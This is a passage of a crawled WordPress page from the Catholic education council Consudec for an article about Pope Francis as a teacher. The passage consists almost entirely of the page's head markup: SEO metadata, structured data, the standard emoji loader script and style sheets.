

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://consudec.org/wp/2023/03/20/el-maestro-francisco/
body_size: 21383
content:
<!DOCTYPE html>
<html lang="es">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" />		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v24.8.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>El maestro Francisco | Consudec</title>
	<meta name="description" content="“Francisco propone una escuela que vaya más allá de los límites geográficos, de sus muros y sus paredes… ella nos rebasa para una realidad circundante," />
	<link rel="canonical" href="https://consudec.org/wp/2023/03/20/el-maestro-francisco/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="El maestro Francisco | Consudec" />
	<meta property="og:description" content="“Francisco propone una escuela que vaya más allá de los límites geográficos, de sus muros y sus paredes… ella nos rebasa para una realidad circundante," />
	<meta property="og:url" content="https://consudec.org/wp/2023/03/20/el-maestro-francisco/" />
	<meta property="og:site_name" content="Consudec" />
	<meta property="article:publisher" content="https://www.facebook.com/ConsudecComunicacion/" />
	<meta property="article:published_time" content="2023-03-20T20:50:14+00:00" />
	<meta property="article:modified_time" content="2023-03-20T20:55:06+00:00" />
	<meta property="og:image" content="https://consudec.org/wp/wp-content/uploads/2023/03/PapaFrancisco.jpg" />
	<meta property="og:image:width" content="580" />
	<meta property="og:image:height" content="323" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="fede" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@consudeceduc" />
	<meta name="twitter:site" content="@consudeceduc" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="fede" />
	<meta name="twitter:label2" content="Tiempo de lectura" />
	<meta name="twitter:data2" content="5 minutos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://consudec.org/wp/2023/03/20/el-maestro-francisco/#article","isPartOf":{"@id":"https://consudec.org/wp/2023/03/20/el-maestro-francisco/"},"author":{"name":"fede","@id":"https://consudec.org/wp/#/schema/person/d03b2ebd3724b51dedadaa5a499aad20"},"headline":"El maestro Francisco","datePublished":"2023-03-20T20:50:14+00:00","dateModified":"2023-03-20T20:55:06+00:00","mainEntityOfPage":{"@id":"https://consudec.org/wp/2023/03/20/el-maestro-francisco/"},"wordCount":996,"commentCount":0,"publisher":{"@id":"https://consudec.org/wp/#organization"},"image":{"@id":"https://consudec.org/wp/2023/03/20/el-maestro-francisco/#primaryimage"},"thumbnailUrl":"https://consudec.org/wp/wp-content/uploads/2023/03/PapaFrancisco.jpg","keywords":["educación","Papa Francisco","Revista marzo"],"articleSection":["Artículos"],"inLanguage":"es","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://consudec.org/wp/2023/03/20/el-maestro-francisco/#respond"]}]},{"@type":"WebPage","@id":"https://consudec.org/wp/2023/03/20/el-maestro-francisco/","url":"https://consudec.org/wp/2023/03/20/el-maestro-francisco/","name":"El maestro Francisco | Consudec","isPartOf":{"@id":"https://consudec.org/wp/#website"},"primaryImageOfPage":{"@id":"https://consudec.org/wp/2023/03/20/el-maestro-francisco/#primaryimage"},"image":{"@id":"https://consudec.org/wp/2023/03/20/el-maestro-francisco/#primaryimage"},"thumbnailUrl":"https://consudec.org/wp/wp-content/uploads/2023/03/PapaFrancisco.jpg","datePublished":"2023-03-20T20:50:14+00:00","dateModified":"2023-03-20T20:55:06+00:00","description":"“Francisco propone una escuela que vaya más allá de los límites geográficos, de sus muros y sus paredes… ella nos rebasa para una realidad circundante,","breadcrumb":{"@id":"https://consudec.org/wp/2023/03/20/el-maestro-francisco/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://consudec.org/wp/2023/03/20/el-maestro-francisco/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://consudec.org/wp/2023/03/20/el-maestro-francisco/#primaryimage","url":"https://consudec.org/wp/wp-content/uploads/2023/03/PapaFrancisco.jpg","contentUrl":"https://consudec.org/wp/wp-content/uploads/2023/03/PapaFrancisco.jpg","width":580,"height":323},{"@type":"BreadcrumbList","@id":"https://consudec.org/wp/2023/03/20/el-maestro-francisco/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://consudec.org/wp/"},{"@type":"ListItem","position":2,"name":"El maestro Francisco"}]},{"@type":"WebSite","@id":"https://consudec.org/wp/#website","url":"https://consudec.org/wp/","name":"Consudec","description":"Consejo Superior de Educación Católica","publisher":{"@id":"https://consudec.org/wp/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://consudec.org/wp/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":"Organization","@id":"https://consudec.org/wp/#organization","name":"CONSUDEC","url":"https://consudec.org/wp/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://consudec.org/wp/#/schema/logo/image/","url":"https://consudec.org/wp/wp-content/uploads/2019/02/LOGO-CONSUDEC-sin-fondo.png","contentUrl":"https://consudec.org/wp/wp-content/uploads/2019/02/LOGO-CONSUDEC-sin-fondo.png","width":791,"height":253,"caption":"CONSUDEC"},"image":{"@id":"https://consudec.org/wp/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/ConsudecComunicacion/","https://x.com/consudeceduc"]},{"@type":"Person","@id":"https://consudec.org/wp/#/schema/person/d03b2ebd3724b51dedadaa5a499aad20","name":"fede","image":{"@type":"ImageObject","inLanguage":"es","@id":"https://consudec.org/wp/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/44e058d5832018aec0081cdedf491b61?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/44e058d5832018aec0081cdedf491b61?s=96&d=mm&r=g","caption":"fede"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Consudec &raquo; Feed" href="https://consudec.org/wp/feed/" />
<link rel="alternate" type="application/rss+xml" title="Consudec &raquo; Feed de los comentarios" href="https://consudec.org/wp/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Consudec &raquo; Comentario El maestro Francisco del feed" href="https://consudec.org/wp/2023/03/20/el-maestro-francisco/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.4.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Nota: MonsterInsights no está actualmente configurado en este sitio. El dueño del sitio necesita identificarse usando su cuenta de Google Analytics en el panel de ajustes de MonsterInsights. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/consudec.org\/wp\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='hello-biz-css' href='https://consudec.org/wp/wp-content/themes/hello-biz/assets/css/theme.css?ver=1.1.1' media='all' />
<link rel='stylesheet' id='hello-biz-header-footer-css' href='https://consudec.org/wp/wp-content/themes/hello-biz/assets/css/header-footer.css?ver=1.1.1' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://consudec.org/wp/wp-content/uploads/elementor/css/custom-frontend.min.css?ver=1756414600' media='all' />
<style id='elementor-frontend-inline-css'>
.elementor-464 .elementor-element.elementor-element-818df33:not(.elementor-motion-effects-element-type-background), .elementor-464 .elementor-element.elementor-element-818df33 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://consudec.org/wp/wp-content/uploads/2023/03/PapaFrancisco.jpg");}
</style>
<link rel='stylesheet' id='widget-heading-css' href='https://consudec.org/wp/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.28.3' media='all' />
<link rel='stylesheet' id='e-animation-fadeInRight-css' href='https://consudec.org/wp/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInRight.min.css?ver=3.28.3' media='all' />
<link rel='stylesheet' id='e-popup-css' href='https://consudec.org/wp/wp-content/plugins/elementor-pro/assets/css/conditionals/popup.min.css?ver=3.28.2' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://consudec.org/wp/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.28.3' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://consudec.org/wp/wp-content/uploads/elementor/css/custom-pro-widget-nav-menu.min.css?ver=1756414600' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://consudec.org/wp/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.28.2' media='all' />
<link rel='stylesheet' id='e-motion-fx-css' href='https://consudec.org/wp/wp-content/plugins/elementor-pro/assets/css/modules/motion-fx.min.css?ver=3.28.2' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://consudec.org/wp/wp-content/uploads/elementor/css/custom-widget-icon-list.min.css?ver=1756414600' media='all' />
<link rel='stylesheet' id='widget-form-css' href='https://consudec.org/wp/wp-content/plugins/elementor-pro/assets/css/widget-form.min.css?ver=3.28.2' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://consudec.org/wp/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.28.3' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://consudec.org/wp/wp-content/uploads/elementor/css/custom-apple-webkit.min.css?ver=1756414599' media='all' />
<link rel='stylesheet' id='widget-post-info-css' href='https://consudec.org/wp/wp-content/plugins/elementor-pro/assets/css/widget-post-info.min.css?ver=3.28.2' media='all' />
<link rel='stylesheet' id='widget-share-buttons-css' href='https://consudec.org/wp/wp-content/plugins/elementor-pro/assets/css/widget-share-buttons.min.css?ver=3.28.2' media='all' />
<link rel='stylesheet' id='widget-search-form-css' href='https://consudec.org/wp/wp-content/plugins/elementor-pro/assets/css/widget-search-form.min.css?ver=3.28.2' media='all' />
<link rel='stylesheet' id='widget-posts-css' href='https://consudec.org/wp/wp-content/plugins/elementor-pro/assets/css/widget-posts.min.css?ver=3.28.2' media='all' />
<link rel='stylesheet' id='widget-social-css' href='https://consudec.org/wp/wp-content/plugins/elementor-pro/assets/css/widget-social.min.css?ver=3.28.2' media='all' />
<link rel='stylesheet' id='elementor-post-2368-css' href='https://consudec.org/wp/wp-content/uploads/elementor/css/post-2368.css?ver=1756414601' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://consudec.org/wp/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.28.3' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://consudec.org/wp/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.28.3' media='all' />
<link rel='stylesheet' id='elementor-post-6940-css' href='https://consudec.org/wp/wp-content/uploads/elementor/css/post-6940.css?ver=1756451731' media='all' />
<link rel='stylesheet' id='elementor-post-647-css' href='https://consudec.org/wp/wp-content/uploads/elementor/css/post-647.css?ver=1756414601' media='all' />
<link rel='stylesheet' id='elementor-post-792-css' href='https://consudec.org/wp/wp-content/uploads/elementor/css/post-792.css?ver=1756414601' media='all' />
<link rel='stylesheet' id='elementor-post-291-css' href='https://consudec.org/wp/wp-content/uploads/elementor/css/post-291.css?ver=1756414601' media='all' />
<link rel='stylesheet' id='elementor-post-464-css' href='https://consudec.org/wp/wp-content/uploads/elementor/css/post-464.css?ver=1761684369' media='all' />
<style id='akismet-widget-style-inline-css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<link rel='stylesheet' id='elementor-gf-local-playfairdisplay-css' href='https://consudec.org/wp/wp-content/uploads/elementor/google-fonts/css/playfairdisplay.css?ver=1744144995' media='all' />
<link rel='stylesheet' id='elementor-gf-local-raleway-css' href='https://consudec.org/wp/wp-content/uploads/elementor/google-fonts/css/raleway.css?ver=1744145000' media='all' />
<link rel='stylesheet' id='elementor-gf-local-montserrat-css' href='https://consudec.org/wp/wp-content/uploads/elementor/google-fonts/css/montserrat.css?ver=1744145686' media='all' />
<link rel='stylesheet' id='elementor-gf-local-merriweather-css' href='https://consudec.org/wp/wp-content/uploads/elementor/google-fonts/css/merriweather.css?ver=1744146042' media='all' />
<script src="https://consudec.org/wp/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://consudec.org/wp/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://consudec.org/wp/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.28.3" id="font-awesome-4-shim-js"></script>
<link rel="https://api.w.org/" href="https://consudec.org/wp/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://consudec.org/wp/wp-json/wp/v2/posts/6940" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://consudec.org/wp/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel='shortlink' href='https://consudec.org/wp/?p=6940' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://consudec.org/wp/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fconsudec.org%2Fwp%2F2023%2F03%2F20%2Fel-maestro-francisco%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://consudec.org/wp/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fconsudec.org%2Fwp%2F2023%2F03%2F20%2Fel-maestro-francisco%2F&#038;format=xml" />
<meta name="generator" content="Elementor 3.28.3; features: e_font_icon_svg, additional_custom_breakpoints, e_local_google_fonts, e_element_cache; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
